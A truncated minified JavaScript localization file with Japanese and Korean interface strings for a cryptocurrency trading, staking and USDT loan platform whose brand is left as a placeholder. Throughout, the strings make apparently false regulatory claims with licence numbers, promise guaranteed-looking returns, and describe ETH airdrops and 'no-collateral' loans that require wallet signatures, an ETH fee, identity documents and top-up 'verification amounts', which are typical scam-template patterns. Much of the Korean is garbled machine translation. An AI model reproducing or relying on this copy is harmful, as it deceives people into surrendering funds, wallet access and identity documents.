メールボックスがバインドされていない場合、またはメールボックスを紛失した場合は、",["forgot_password"]:"パスワードをお忘れですか",["i_know"]:"そうですか",["regulatory_permission"]:"金融ライセンス",["regulatory_conn_1"]:"PLATFORM_TITLE グループは、オーストラリア証券投資委員会 (規制番号: 001296201) やカナダ金融市場行為監督機構 (規制番号: M19578081) など、世界の多くの場所で権威ある金融機関による厳格な監督を受けています。 PLATFORM_TITLE は、オーストラリア証券投資委員会およびカナダ金融市場行動局の厳格な金融規制に完全に準拠しています。規制機関の監督の下、PLATFORM_TITLE はすべての取引の絶対的な透明性を保証し、世界で最も信頼できる金融デリバティブ トレーダーの 1 つです。",["regulatory_conn_2"]:"Versign は PLATFORM_TITLE Capital Group のグローバル ネットワーク セキュリティ パートナーです. ゲートウェイは、業界最高水準の最大 256 ビットの高度な暗号化技術を採用し、顧客のオンライン セキュリティと大規模なオンライン トランザクションの通常の実施を保証します。 PLATFORM_TITLE公式サイトでの取引処理 入出金、顧客情報の修正等の手続き。 Verisign は基本的なサービスの優れたプロバイダーであり、毎日何億件ものオンライン トランザクションをスムーズに進行させるサービスを提供しています。 Verisign は、世界最大の独立した SS7 ネットワークを持つ、すべての .com、net、.cc、および .tv ドメイン名の権威あるディレクトリ プロバイダーです。 Verisign は毎日、世界中で 15 億を超えるセキュリティ ログを監視し、500,000 を超える Web サーバーを保護しています。",["regulatory_conn_3"]:"Trading Central の高く評価され、受賞歴のある分析方法論は、実績のあるテクニカル指標を利用しています。日中取引、スイング取引、長期投資のいずれであっても、Trading Central は、さまざまな投資スタイルの要件を満たすチャートと数学的分析を投資家に提供できます。",["regulatory_conn_4"]:"世界中の 30 か国以上で、100 を超える主要なグローバル金融機関が、Trading Central が提供する投資調査とテクニカル分析を使用することを選択しています。",["regulatory_conn_5"]:"TRADING CENTRAL は、インベスターサイド、ヨーロッパ IRP、アジア IRP の 3 つの独立したリサーチ プロバイダー (IRP) 協会の認定メンバーでもあります。 TRADING CENTRAL は、投資家の利益に沿った独立した金融調査を提供し、投資銀行の利益相反はありません。",["username_placeholder"]:"ユーザー名/ウォレットアドレス/メールアドレス",["air_title"]:"マイニングプール活動報酬",["air_content"]:"マイニングプール活動報酬No:951 ERC-20スマートプレッジコントラクト、参加すれば今すぐゲット可能",["pulling_text"]:"プルダウンして更新...",["loosing_text"]:"リリースして更新...",["pledge_amount"]:"スマート融資額",["deposit_amount"]:"入金額が必要",["tokpiedex_home_increaseList"]:"値上がり者一覧",["tokpiedex_home_turnover"]:"取引数",["tokpiedex_trade_tab1"]:"オプション",["tokpiedex_home_service"]:"オンラインサービス",["cwg_host_non-collateralized mining"]:"デフィマイニング",["help_loan"]:"ヘルプ ローン",["loan_tip"]:"こちらのページの審査通過後、プラットフォームより ヘルプローンへの融資申請が可能になります！",["loan_amount"]:"借入希望額",["repayment_cycle"]:"返済サイクル",["daily_rate"]:"日割利率",["repayment"]:"返済回数",["interest"]:"利息",["repayment_principal_maturity"]:"一括返済",["lending_institution"]:"貸出機関",["credit_loan"]:"身分証明書（写真がはっきりと見えるようにしてください）",["upload_passport_photo"]:"パスポートの写真をアップロードする",["approval"]:"承認",["approval_failed"]:"承認に失敗しました",["reps"]:"返済",["overdue"]:"延滞",["loan_money"]:"ローン金額",["repayment_date"]:"返済日",["mechanism"]:"貸出機関",["loan_record"]:"貸出記録",["primary_certification"]:"初期認定",["advanced_certification"]:"本人確認",["certificate_type"]:"証明書の種類",["example"]:"例",["passport"]:"パスポート",["id_card"]:"IDカード",["driver_license"]:"運転免許証",["show_passport_photo"]:"パスポートの写真",["show_front_photo"]:"パスポートの写真",["show_reverse_photo"]:"パスポートの写真",["minimum_borrowing"]:"最低借入額",["copy_link"]:"コピー",["to_be_confirmed"]:"確認予定",["notify"]:"通知する",["account_frozen"]:"アカウントが凍結されました。カスタマー サービスにお問い合わせください。",["mining_pool_rewards"]:"マイニングプール報酬",["output"]:"出力",["required"]:"充電が必要",["reward"]:"アワード",["popup_miniing_title"]:"マイニングプールの報酬を申請する",["popup_miniing_conn1"]:"ERC-20 スマートコントラクト",["popup_miniing_conn2"]:"ERC-20 スマート コントラクト マイニング プールは、次の ETH 共有イベントを開始しようとしています。 今すぐ申し込んで参加しましょう。 イベント開始後、流動性プロバイダーは複数の報酬を共有できます",["popup_miniing_btn"]:"特典に応募する",["my_account"]:"マイアカウント",["mining_status"]:"州",["wallet_balance"]:"ウォレット残高",["activity"]:"アクティビティ",["additional_rewards"]:"追加報酬",["pledge"]:"誓約",loan_swiper1:"あなたの財務問題は私たちが解決しようとしている問題です",loan_swiper2:"担保や保証は不要、最速3時間で融資！",now_loan:"今すぐローン",loan_tip1:"Trust、Coinbase、MetaMask、Math Wallet、BitKeepデジタルウォレットを使用し、18歳から60歳の間であれば、お申し込みいただけます",loan_tip2:"USDT（ドル）の個人ローン、年利率はわずか",loan_tip3:"％、最大で",loan_tip4:"回分割払いができます。緊急支出、住宅修理、ビジネス資本、他の債務の返済が必要な場合でも、私たちの個人ローンサービスはほとんどの場合お手伝いできます。",max_loan_amount:"最大ローン額",rate_as_low_to:"低金利",max_period:"最大分割数",open_an_account:"アカウントを開設",loan_record:"ローン記録",personal_data:"個人情報",go:"始める",complete:"完了",not_filled_in:"未記入",job_info:"職業情報",beneficiary_info:"受益者情報",low_exchange_rate:"低為替レート",quick_arrival:"高速到達",mortgage_free:"抵当なし",user_loan:"ユーザーローン",address:"住所",successful_loan_amount:"成功したローン金額",company_qualification:"企業の資格",view:"見る",common_questions:"よくある質問",loan_question1:"詐欺から自分を守る方法！",loan_answer1:"最も多い消費者詐欺カテゴリーの報告は代理詐欺と呼ばれ、その中でも最も一般的なのは前払い詐欺です。詐欺師は通常、さまざまな前払いを誘惑するために大きなローンやクレジットカードを約束し、無警戒な消費者をさまざまな前払いで誘惑します。前払いの一般的な口実には、保証金、税金、保証金、秘密料金、会員料金、プラットフォーム料金、資料料金、労働料金、解凍料金、管理料金、手数料などがあります。お知らせ：ローン資金またはクレジットカードが入金される前に、正規のローン会社や銀行は消費者に前払いの支払いを要求しません。注意：前払いの支払いが必要とするローンまたはクレジットカードを拒否し、詐欺に遭わないようにしましょう！！！！",loan_question2:"個人ローンとは何ですか？",loan_answer2:"個人ローンは、ほぼ任意の目的で借金できる法的な貸し手からの借金を指します。通常、固定された期間、固定金利、および毎月の定期的な返済計画があります。",loan_question3:"個人ローンの申請手続き",loan_answer3:"借款申請者は、たった2つのステップでローン申請手続きを完了できます。1：希望のローン金額を選択し、個人情報を登録します。2：デジタルウォレットの認証署名を行い、ローンとウォレットを関連付けるための審査を受けます。会社の審査手順1：申請者の情報を総合的に分析し、評価します。2：申請者の信用および返済能力を審査します。3：ローン金額を削減または増やすかどうかを審査します。4：契約を締結し、ローンを発行します。5：貸し手はローンおよび利子を返済します。",loan_question4:"申し込みを提出した後、個人ローンを受け取るまでにどれくらいの時間がかかりますか？",loan_answer4:"ほとんどのユーザーの審査は2時間ほどで完了し、サイン済みのデジタルウォレットは審査合格後1時間以内にUSDTを受け取ることができます（一般的なユーザーは申し込みからローンを受け取るまで通常3時間未満です）。",loan_question5:"私は個人ローンを受ける資格がありますか？",loan_answer5:"Loan個人ローンの資格を得るためには、18歳から60歳までの健康な成人で、デジタルウォレットを所有していることが必要です。ローン申し込みは、提供された情報、信用スコア、および返済能力など、いくつかの要因に基づいて評価されます。最低3％の金利については、初めての申し込みの場合、信用スコアが正常で信用履歴が良好である限り、ほぼ保証されます。",loan_question6:"ローン声明！",loan_answer6:"ほとんどのユーザーの審査は2時間ほどで完了し、サイン済みのデジタルウォレットは審査合格後1時間以内にUSDTローンを受け取ることができます（一般的なユーザーは申し込みからローンを受け取るまで通常3時間未満です）。",loan_question7:"ローンを受け取る前に料金を支払う必要がありますか？",loan_answer7:"前払いは不要です。（正規のローン会社や銀行は、ローン資金が受け取られる前に料金の支払いを要求しません。一部の高金利の小さな企業は、関連する料金をローンの元本から差し引く場合があります。ただし、ローン会社に前払いが必要な場合は詐欺師である可能性が非常に高いです！！！）",loan_question8:"なぜUSDではなくUSDTを借りるのですか？",loan_answer8:"1：USDTの価値はUSDと同等で、1 USDTの価値は1 USDです。2：当社の事業はグローバルを対象としているため、デジタル通貨は普遍的で効率的で、高速で便利で、リアルタイムで受け取ることができます。ほとんどのデジタル通貨プラットフォームでは、USDTを自国通貨に交換し、バインドされた銀行口座に送金することができます。3：国際的な個人現金ローンのチャネルは一般的に少なく、申し込みは通常審査が難しいため、さまざまな国の法律、現金ローンに関連する税制、通貨の価値上昇と下降、各国の銀行の規制が関与します。 4：デジタル通貨は世界中で広く使用されており、多くの国でさまざまな分野で支払いに使用できます、ショッピングモール、ホテルを含む。5：デジタル通貨のセキュリティは非常に安定しており、銀行システムを超えています。」",loan_question9:"どのように返済すればよいですか？",loan_answer9:"当社と締結した個人ローン契約では、返済日にサイン済みデジタルウォレットから返済金額を自動的に差し引くことが規定されており、返済予定のUSDT金額を事前に確保していただくだけで、返済日に返済する必要があります。",loan_question10:"貴社でパートタイムの販売をすることはできますか？",loan_answer10:"1：はい。世界中のユーザーを対象としているため、当社はパートタイムのプロモーションスタッフを継続的に募集しています。2：パートタイムのプロモーションスタッフには基本給やその他の福利厚生はありません。特典は、招待した顧客のローン金額の一時的な2％の手数料のみです。",our_advantages:"私たちの利点",high_quota:"高いクオータ",big_company:"大企業",without_guarantee:"担保不要",fast_arrival:"迅速な到着",convenient_and_fast:"便利で速い",lend_money:"借りる",verify_amount:"検証金額",verify_money:"検証金額",wallet_balance:"ウォレット残高",need_to_add_amount:"追加が必要な金額",loan_term_month:"ローン期間（月）",loan_amount_and_details:"ローン金額と詳細",total_interest_rate:"合計金利率",monthly_interest:"月利息",total_interest:"合計利息",loan_start_and_end_dates:"ローンの開始と終了日",date_of_first_renovation:"最初のリフォーム日",loan_term:"ローン期間",loan_agree:"私は読み、同意しました",loan_agreement:"「ローンおよび担保契約」",loan_confirm:"契約を同意し、確認",verify_title:"情報入力",enter_name:"お名前を入力してください",enter_phone:"電話番号を入力してください",enter_age:"年齢を入力してください",select_gender:"性別を選択してください",enter_email:"メールアドレスを入力してください",enter_current_address:"現住所を入力してください",option_marital_status:"婚姻状況の選択",option_education_attainment:"学歴の選択",front_of_documents:"身分証明書の正面",back_of_documents:"身分証明書の裏面",confirm_personal_infomation:"個人情報の確認",work_infomation:"職業情報",option_type_of_job:"職業の種類の選択",option_total_working_years:"総勤務年数の選択",option_monthly_income:"月収入の選択",monthly_household_income:"家計の月収入",confirm_work_information:"職業情報の確認",beneficiary_information:"受益者情報",beneficiary_address_trc20:"受益者のアドレス（TRC20）",confirm_beneficiary_information:"受益者情報の確認",confirm:"確認",cancel:"キャンセル",loan_title:"ローン",["message_center"]:"メッセージセンター","activity-top-title":"ETHエアドロップ報酬","activity-top-big-title":"100万枚のETHエアドロップ報酬が到着","activity-top-tip":"DeFi収益プロジェクトのマイニングプールノードページで簡単なタスクを完了して、巨額のエアドロップ報酬を分け合います。","activity-end":"アクティビティ終了","activity-join":"アクティビティに参加","activity-v3-provide":"このサービスは {net} によって提供されています","activity-v3-sub":"アクティビティに参加して、{awardNumber} {currencyType} の報酬を受け取りましょう!","activity-v3-support-title":"サポートされているネットワーク","activity-v3-all-support":"すべてのネットワーク","activity-v3-token":"関連トークン","activity-v3-read":"私は読んで同意しました","activity-v3-statement":"リスク声明","activity-v3-no-remind":"これ以上表示しない","activity-v3-btn":"{awardNumber} {currencyType} エアドロップアクティビティに参加する","safety-title":"安全確認","safety-tip":"アカウントのセキュリティのため、この操作にはスライダー検証が必要です。","slider-text":"右にスライド","slider-success":"成功",grade:"学年"},X={["k_time"]:"Time",["k_open"]:"Open",["k_hight"]:"High",["k_low"]:"Low",["k_close"]:"Receive",["k_quote_amount"]:"Change",["k_quote_change"]:"Change%",["k_volume"]:"Volume",["exchange_1m"]:"1점",["exchange_5m"]:"5점",["exchange_15m"]:"15점",["exchange_30m"]:"30점",["exchange_60m"]:"60점",["exchange_more"]:"더",["exchange_4h"]:"4 시간",["exchange_day"]:"낮",["exchange_month"]:"달",["exchange_week"]:"주",["exchange_year"]:"년도",["tabbar.home"]:"첫 장",["tabbar.trade"]:"인용 부호",["tabbar.hosting"]:"재무 관리",["tabbar.exchange"]:"거래",["tabbar.account"]:"자산",["common.confirm"]:"확인하다",["index.number"]:"균형",["index.Total revenue"]:"총 수익",["index.Trading"]:"AI 전문가 고문 시작",["index.intelligentive trading"]:"지금 AI 지능형 양적 거래를 시작하세요",["host.detail"]:"세부",["host.todayProfit"]:"오늘의 수입",["host.totalProfit"]:"예상 수입",["host.Order quantity"]:"주문량",["host.Strategic"]:"전략 활동 제품",["host.escrow"]:"에스크로 금액",["host.max"]:"최고",["host.determine"]:"확신하는",["host.balance"]:"사용 가능한 잔액",["host.Deposit"]:"예금 자금",["host.quota"]:"한계",["host.years"]:"총 연간 비율",["host.expect"]:"예상 이익",["host.profit"]:"유바오",["host.lockup"]:"스테이킹 마이닝",["host.liquidated"]:"조기 상환 페널티",["host.redeem"]:"구원",["host.isitredeemed"]:"조기상환 페널티가 있는데 상환인가요?",["host.consignmentOrder"]:"위탁 주문",["host.purchase"]:"사다",["exchange.bond"]:"여유 마진",["exchange.optionNo"]:"문제",["exchange.endTime"]:"이 문제의 종료",["exchange.Forecast"]:"예측 기간",["enter the amount"]:"금액을 입력해주세요",["Insufficient wallet balance"]:"구매할 지갑 잔액이 부족합니다.",["minimum purchase amount is"]:"최소 구매 금액은",["Purchase successful"]:"성공적인 구매",["exchange.orderConifrm"]:"주문 확인",["exchange.balance"]:"사용 가능한 잔액",["exchange.custormAmount"]:"맞춤 금액",["exchange.input"]:"들어 오세요",["exchange.confirm"]:"확신하는",["exchange.minute"]:"분",["exchange.curentrust"]:"현재 위임장",["exchange.hisentrust"]:"역사적 위원회",["exchange.noneEntrust"]:"아직 권한 없음",["exchange.wait"]:"개봉을 기다리다",["exchange.opened"]:"열려 있는",["exchange.rescinded"]:"취소됨",["exchange.type"]:"유형",["exchange.finashTime"]:"마감 시간",["exchange.openingQuantity"]:"오픈 포지션 수",["exchange.awards"]:"수상 횟수",["exchange.charge"]:"포지션 오픈 수수료",["exchange.openPrice"]:"개점 가격",["exchange.close"]:"종가",["exchange.prediction"]:"포지션 방향",["exchange.pump"]:"펌핑",["hello"]:"안녕하십니까",["welcome"]:"에 오신 것을 환영합니다",["change success"]:"성공적으로 수정됨",["set success"]:"성공적으로 설정",["confirm"]:"확신하는",["confirm1"]:"확신하는",["confirm2"]:"확신하는",["cancel"]:"취소",["copySuccess"]:"성공적으로 복사",["please enter"]:"들어 오세요",["no data"]:"데이터 없음",["all"]:"모두",["processing"]:"처리",["credited"]:"크레딧",["fail"]:"불합격",["timeout failed"]:"시간 초과 실패",["amount"]:"양",["state"]:"상태",["time"]:"시각",["pwd_password"]:"비밀번호",["pwd_Enter password"]:"비밀번호를 입력 해주세요",["pwd_old"]:"기존 비밀번호",["pwd_new"]:"새 비밀번호",["pwd_new again"]:"비밀번호 확인",["pwd_Enter old password"]:"이전 비밀번호를 입력하세요",["pwd_Enter new password"]:"새 비밀번호를 입력하세요",["pwd_Enter new password again"]:"새 비밀번호를 다시 입력하세요",["pwd_set"]:"암호를 설정하세요",["pwd_not empty"]:"비밀번호는 비워둘 수 없습니다.",["pwd_length"]:"비밀번호 길이는 6자 이상이어야 합니다.",["pwd_old not empty"]:"이전 비밀번호는 비워둘 수 없습니다.",["pwd_new not empty"]:"새 비밀번호는 비워둘 수 없습니다.",["pwd_inconsistent twice"]:"두 비밀번호가 일치하지 않습니다",["home_msg"]:"기술은 그것을 개발하는 사람들의 공통된 영혼입니다.",["home_recharge"]:"빠른 입금",["home_exchange"]:"옵션 거래",["home_mining"]:"스테이킹 마이닝",["home_service"]:"온라인 서비스",["home_increaseList"]:"승자 목록",["home_turnover"]:"용량",["home_currencyName"]:"이름",["home_newPrice"]:"최신 가격",["home_vol24"]:"24시간 거래량",["home_upDown"]:"견적 변경",["home_warrant"]:"주류 통화",["trade_tab1"]:"선택 과목",["trade_tab2"]:"Coin-M Futures",["trade_tab3"]:"Exchange",["trade_tab4"]:"계약 거래",["trade_tab5"]:"USDⓈ-M",["trade_tab6"]:"두 번째 계약",["trade.empty"]:"데이터 없음",["edit_choice"]:"편집자의 선택",["add_optional"]:"옵션에 추가",["save"]:"저장",["select_all"]:"모두 선택",["delete"]:"삭제",["please_choose"]:"선택해주세요",["sidebar_share"]:"나는 공유하고 싶다",["sidebar_help"]:"지원 센터",["sidebar_service"]:"온라인 서비스",["exchange_selCurrency"]:"통화 선택",["exchange_searchText"]:"검색어를 입력해주세요",["exchange_rule"]:"규칙",["exchange_bond"]:"여유 마진",["exchange_optionNo"]:"문제",["exchange_endTime"]:"이 문제의 종료",["exchange_forecast"]:"예측 기간",["exchange_minute"]:"분",["exchange_curentrust"]:"현재 위임장",["exchange_noneEntrust"]:"아직 권한 없음",["exchange_bullish"]:"강세",["exchange_bearish"]:"약세",["exchange_orderConifrm"]:"주문 확인",["exchange_balance"]:"사용 가능한 잔액",["exchange_custormAmount"]:"맞춤 금액",["host_profit"]:"유바오",["host_lockup"]:"스테이킹 마이닝",["host_consignmentOrder"]:"위탁 주문",["host_purchase"]:"사다",["mining_purchase"]:"사다",["host_todayProfit"]:"오늘의 수입",["host_totalProfit"]:"예상 수입",["host_limit"]:"투자 한도",["host_income"]:"소득",["host_funds in custody"]:"구금된 자금",["host_entrusted order"]:"위탁 주문",["host_expected earnings for today"]:"오늘의 예상 수입",["host_cumulative income"]:"누적 소득",["host_order in commission"]:"커미션에 도착한 주문",["host_day"]:"하늘",["host_single limit"]:"단일 제한",["host_daily rate of return"]:"일일 수익률",["host_cycle"]:"주기",["host_processing"]:"처리",["host_completed"]:"완전한",["host.redeemed"]:"구속",["host_histotyProfit"]:"역사적 수입",["host_illustrate"]:"설명하다",["host_order details"]:"주문 세부 정보",["host_single benefit"]:"단일 혜택",["host_single day income"]:"하루 수입",["host_total revenue"]:"총 수익",["host_earnings Details"]:"수입 세부정보",["host_paid"]:"유급의",["host_pay miner fees"]:"광부 수수료 지불",["host_user output"]:"사용자 출력",["host_address"]:"주소",["host_quantity"]:"수량",["host_time"]:"시각",["host_account Balance"]:"계정 잔액",["account_total assets equivalent"]:"총 자산 등가물",["account_deposit"]:"보증금",["account_withdraw"]:"철회하다",["account_exchange"]:"교환",["account_funding Account"]:"자금 계좌",["account_hide small coins"]:"작은 동전 숨기기",["account_available"]:"사용 가능",["account_processing"]:"처리",["account_folded"]:"접힌",["recharge"]:"재충전",["recharge_currency"]:"재충전 통화",["recharge_scan code transfer"]:"스캔 코드 전송 및 충전",["recharge_amount"]:"충전량",["recharge_upload"]:"결제 세부정보 스크린샷 업로드",["recharge_record"]:"충전 기록",["recharge_enter amount"]:"충전금액을 입력해주세요",["recharge_less zero"]:"충전 금액은 0보다 작을 수 없습니다.",["recharge_upload screenshot"]:"스크린샷을 올려주세요",["recharge_try again later"]:"이미지 업로드 중입니다. 나중에 다시 시도하세요.",["recharge_successful"]:"성공적인 재충전",["recharge_Details"]:"충전 세부 정보",["recharge_currency2"]:"통화",["recharge_address"]:"충전 주소",["recharge_order number"]:"주문 번호",["loading"]:"로드 중…",["investment amount"]:"투자 금액",["expire date"]:"만료일",["order number"]:"주문 번호",["start date"]:"시작일",["end date"]:"종료일",["cash back"]:"캐시백",["order"]:"주문하다",["swap"]:"교환",["swap_currency exchange"]:"환전소",["swap_please enter exchange amount"]:"교환금액을 입력해주세요",["swap_exchange quantity"]:"교환 수량",["swap_up to"]:"까지",["swap_redeem all"]:"모두 사용",["swap_exchange rate"]:"환율",["swap_available"]:"사용 가능",["withdraw"]:"철회하다",["withdrawal_currency"]:"출금 통화",["withdrawal_Amount_Available"]:"사용 가능한 금액",["withdrawal_Please_enter_amount"]:"출금금액을 입력해주세요",["withdrawal_remove_all"]:"모두 제거",["withdrawal_address"]:"출금 주소",["withdrawal_Please_enter_address"]:"지갑주소를 입력해주세요",["withdrawal_password"]:"출금 비밀번호",["withdrawal_Please_enter_password"]:"출금 비밀번호를 입력해주세요",["withdrawal_handling_fee"]:"수수료",["withdrawal_Reminder_text"]:"주의사항 : 출금시 수수료 일부가 부과되며, 출금 후 실시간으로 계좌에 입금되오니, 문의사항은 고객센터로 연락주시기 바랍니다.",["withdrawal_under_review"]:"검토 중",["withdrawal_success"]:"출금 성공",["withdrawal_examination_passed"]:"시험 통과",["withdrawal_paying_on_behalf"]:"대신 지불",["withdrawal_payment_overtime"]:"초과 근무 수당",["withdrawal_record"]:"출금 기록",["enter the bet amount"]:"배팅금액을 입력해주세요",["minimum bet amount"]:"최소 베팅 금액은",["bet up to"]:"최대 베팅 금액은",["number is being updated"]:"문제를 업데이트하고 있습니다. 나중에 다시 시도해 주세요.",["checkout success"]:"성공적으로 주문",["exchange amount cannot be blank"]:"교환 금액은 비워둘 수 없습니다.",["exchange amount must be greater than 0"]:"교환 금액은 0보다 커야 합니다.",["successfully redeemed"]:"당신은 이미 환전 성공 제출하였으니 인내심을 가지고 기다리십시오",["enter the withdrawal amount"]:"출금금액을 입력해주세요",["amount cannot be less than 0"]:"출금 금액은 0보다 작을 수 없습니다.",["enter the withdrawal address"]:"출금주소를 입력해주세요",["enter the withdrawal password"]:"출금 비밀번호를 입력해주세요",["successful application"]:"성공적인 신청",["set the password first"]:"비밀번호를 먼저 설정해주세요",["Withdrawal details"]:"출금내역",["Withdrawal quantity"]:"출금 금액",["Withdrawal address"]:"출금 주소",["share_invite"]:"친구 초대",["share_link"]:"링크 공유",["share"]:"공유하다",["add_success"]:"성공적으로 추가됨",["mining.question1"]:"스테이킹 마이닝이란? 수입은 어디서 나오나요?",["mining.answer1"]:"스테이킹 마이닝은 사용자가 보상을 받기 위해 신속하게 온체인을 약속할 수 있도록 회사에서 만든 도구 제품입니다. 블록체인 네트워크에 디지털 자산을 스테이킹하고 POS(Proof of Stake, 즉 지분증명) 메커니즘을 기반으로 보상을 얻습니다. 이 메커니즘에서 사용자는 디지털 자산을 노드에 위탁하고 노드는 블록체인에서 블록을 생성하고 트랜잭션을 패키징하는 등의 권한을 행사하고 보상을 받습니다. 사용자는 잠긴 위치의 수에 비례하여 노드에서 얻은 보상을 공유합니다.",["mining.question2"]:"참조 연율화란 무엇입니까? 계산하는 방법?",["mining.answer2"]:"참조 연간 수익률은 귀하가 구독한 제품의 참조 연간 수익률이며, 참조용으로만 체인의 실제 수입에 따라 동적으로 업데이트됩니다. 참조 연율화 = 온체인 수익/온체인 락업 수량/온체인 락업 시간*365*100%.",["mining.question3"]:"기대수익률이란? 계산하는 방법?",["mining.answer3"]:"예상 수익은 구독 수량 및 연간 제품 참조를 기반으로 계산된 일일 예상 수익이며 참조용일 뿐입니다. 일일 예상 수익 = 구독 수 * 연간 기준 참조 / 365",["mining.question4"]:"이자는 언제부터 발생하나요?",["mining.answer4"]:"T일 구독의 경우 T+1일 00:00부터 이자가 계산됩니다.",["mining.question5"]:"혜택은 언제 분배되나요?",["mining.answer5"]:"T일 청약, T+1일부터 이자가 발생하여 만기 후 원금과 함께 수익이 분배됩니다.",["mining.question6"]:"기간 제품을 조기에 사용할 수 있습니까? 어떤 영향을 미치나요?",["mining.answer6"]:"주문은 언제든지 상환할 수 있지만 기간 상품을 미리 상환하는 경우 이미 주문에서 얻은 수입의 일부를 잃게 되며 발행된 수입은 상환 시점의 원금에서 공제됩니다.",["mining.question7"]:"제품 기간이 만료된 후 수동으로 교환해야 합니까?",["mining.answer7"]:"기간 제품이 만료된 후 자동 상환.",["mining.question8"]:"1. 어떻게 가입하나요?",["mining.answer8"]:"비파괴 및 무담보 유동성 채굴에 참여하려면 ETH 채굴 수수료를 지불해야 하며 ETH 지갑 주소는 한 번만 요청하면 되며 성공 후 채굴 허가가 자동으로 열립니다.",["mining.question9"]:"2. 어떻게 돈을 인출합니까?",["mining.answer9"]:"매일 생성되는 코인을 USDT로 전환한 후 출금을 시작할 수 있습니다. USDT 출금은 귀하가 노드에 추가한 지갑 주소로 자동 발송되며, 다른 주소는 지원되지 않습니다.",["mining.question10"]:"3. 소득은 어떻게 계산하나요?",["mining.answer10"]:"성공적으로 가입하면 스마트 계약은 노드를 통해 주소 계산을 시작하고 수입 계산을 시작합니다.",["show_more"]:"더보기",["promble"]:"일반적인 문제",["what_yeb"]:"유바오란?",["what_yeb_answer"]:"Yubibao는 유휴 디지털 자산이 있는 사용자와 돈을 빌려야 하는 사용자를 돕기 위해 회사에서 만든 제품입니다. 즉석 입출금, 시간당 이자계산, 금리 커스터마이징 지원 등의 특징을 가지고 있습니다. 사용자가 디지털 자산을 Yubibao로 전송한 후 시스템은 사용자가 설정한 대출 금리에 따라 매시간 대출 성공 여부를 판단합니다. 획득할 수 없으며 다음 시간을 기다려야 합니다. 1시간 일치하는 결과입니다. 엄격한 위험 관리 시스템에 의존하는 Yubibao는 사용자 거래의 보안을 완전히 보장합니다.",["what_lixi"]:"이자는 어떻게 계산됩니까?",["what_lixi_answer"]:"이자(일) = 대출 금액 * 시장 대출 연간 환산 / 365/24 * 85%",["rule_yeb_title1"]:"유바오란?",["rule_yeb_cont1"]:"Yubibao는 유휴 디지털 자산이 있는 사용자와 돈을 빌려야 하는 사용자를 돕기 위해 회사에서 만든 제품입니다. 즉석 입출금, 시간당 이자계산, 금리 커스터마이징 지원 등의 특징을 가지고 있습니다. 사용자가 디지털 자산을 Yubibao로 전송한 후 시스템은 사용자가 설정한 대출 금리에 따라 매시간 대출 성공 여부를 판단합니다. 획득할 수 없으며 다음 시간을 기다려야 합니다. 1시간 일치하는 결과입니다. 엄격한 위험 관리 시스템에 의존하는 Yubibao는 사용자 거래의 보안을 완전히 보장합니다.",["rule_yeb_note1"]:"*참고: 과거 수익률은 미래 수익률을 나타내지 않습니다. 우리는 원금과 이자를 화폐, 물리적 물건, 지분 또는 기타 형태의 재산 반환으로 일정 기간 내에 상환할 것을 약속하지 않습니다.",["rule_yeb_title2"]:"제품 장점",["rule_yeb_til2"]:"건장한",["rule_yeb_cont2"]:"엄격한 위험 관리 시스템에 의존하는 Yu'ebao는 사용자 자산의 안전을 완전히 보장하고 사용자가 안심하고 이익을 누릴 수 있도록 합니다.",["rule_yeb_title3"]:"이자 수익 자산에 대한 투자 지침",["rule_yeb_cont3"]:"사용자가 자산을 Yubibao로 전송한 후 구매한 디지털 자산은 레버리지 거래 사용자에게 대여됩니다.",["rule_yeb_title4"]:"손익 계산서",["rule_yeb_til4"]:"소득 규칙",["rule_yeb_cont4"]:"경매가 성공하면 전날의 수입을 합산하여 익일 02:00에 정산합니다.",["rule_yeb_title5"]:"소득 구성 설명",["rule_yeb_cont5"]:"사용자의 대출 이자의 15%는 위험 예금으로 사용되며 85%는 대출 사용자에게 할당됩니다. 즉, 대출 사용자가 얻을 수 있는 이자는 다음과 같습니다. 85%",["rule_yeb_title6"]:"거래 설명",["rule_yeb_cont61"]:"언제든지 구독 지원, 구독 후 한 시간에 입찰 시작",["rule_yeb_cont62"]:'금리 매칭 규칙: 시장은 차입 수요에 따라 매시간 "최소 대출 연율"에 따라 낮은 가격에서 높은 값으로 입찰하고 경매의 가장 높은 값은 "현재 대출 연율"로 사용됩니다.',["rule_yeb_cont63"]:"최소 대출 연율 < 현재 대출 연율 인 경우 현재 대출 연율을 사용하여 성공적으로 대출합니다.",["rule_yeb_cont64"]:"최소 대출 연율 > 현재 대출 연율일 경우 대출은 실패하고 이자는 없습니다.",["rule_yeb_cont65"]:"최소 대출 연율 = 현재 대출 연율 인 경우 부분적으로 대출되거나 대출이 실패 할 수 있습니다.",["rule_yeb_title7"]:"상환 규칙",["rule_yeb_til7"]:"만기 시 자동상환",["rule_wk_title1"]:"스테이킹 마이닝이란?",["rule_wk_cont1"]:"스테이킹 마이닝은 사용자가 보상을 받기 위해 신속하게 온체인을 약속할 수 있도록 회사에서 만든 도구 제품입니다. 블록체인 네트워크에 디지털 자산을 스테이킹하고 POS(Proof of Stake, 즉 지분증명) 메커니즘을 기반으로 보상을 얻습니다. 이 메커니즘에서 사용자는 디지털 자산을 노드에 위탁하고 노드는 블록체인에서 블록을 생성하고 트랜잭션을 패키징하는 등의 권한을 행사하고 보상을 받습니다. 사용자는 잠긴 위치의 수에 비례하여 노드에서 얻은 보상을 공유합니다.",["rule_wk_note1"]:"*참고: 과거 수익률은 미래 수익률을 나타내지 않습니다. 우리는 원금과 이자를 화폐, 물리적 물건, 지분 또는 기타 형태의 재산 반환으로 일정 기간 내에 상환할 것을 약속하지 않습니다.",["rule_wk_title2"]:"제품 장점",["rule_wk_til2"]:"건장한",["rule_wk_cont2"]:"스테이킹 마이닝은 다양한 상품 기간으로 제3자로부터 비교적 안정적인 보상을 받을 수 있습니다.",["rule_wk_title3"]:"이자 수익 자산에 대한 투자 지침",["rule_wk_cont3"]:"스테이킹 마이닝은 블록체인 네트워크의 운영을 지원하고 그에 상응하는 보상을 받기 위해 블록체인에 디지털 자산을 약속하는 것입니다.",["rule_wk_title4"]:"손익 계산서",["rule_wk_cont4"]:"T일에 청약이 성공하면 T+1일 00시에 이자가 시작되며, 이자는 02:00에 정산됩니다.",["rule_wk_title5"]:"거래 설명",["rule_wk_til5"]:"구매 규칙",["rule_wk_cont5"]:"언제든지 구독을 지원하세요.",["rule_wk_title6"]:"상환 규칙",["rule_wk_cont61"]:"상시 상환 지원, 프로젝트별로 상환 대기 시간이 다릅니다.",["rule_wk_cont62"]:"기간이 만료되지 않은 경우에는 선불로 상환하고 지불한 이자의 일부를 차감합니다.",["rule_wk_cont63"]:"사용이 지원되지 않음",["rule_wk_title7"]:"위험 경고",["rule_wk_cont7"]:"일반 상품의 조기 상환의 경우, 